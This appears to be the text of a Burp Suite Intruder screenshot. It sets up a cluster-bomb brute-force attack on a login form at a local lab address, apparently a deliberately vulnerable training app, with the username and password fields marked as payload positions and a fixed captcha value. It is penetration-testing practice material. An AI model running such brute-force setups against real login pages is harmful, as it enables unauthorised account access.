 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned t
see help for full details.
Attack type: Cluster bomb
POST /vul/burteforce/bf_client.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Referer: http://192.168.163.1/vul/burteforce/bf_client.php
Cookie: Drupal.toolbar.collapsed=0; PHPSESSID=176rucog3b06fu5gnjjrjqlel4
Upgrade-Insecure-Requests: 1
username=§111§&password=§111§&vcode=PRS3Y&submit=Login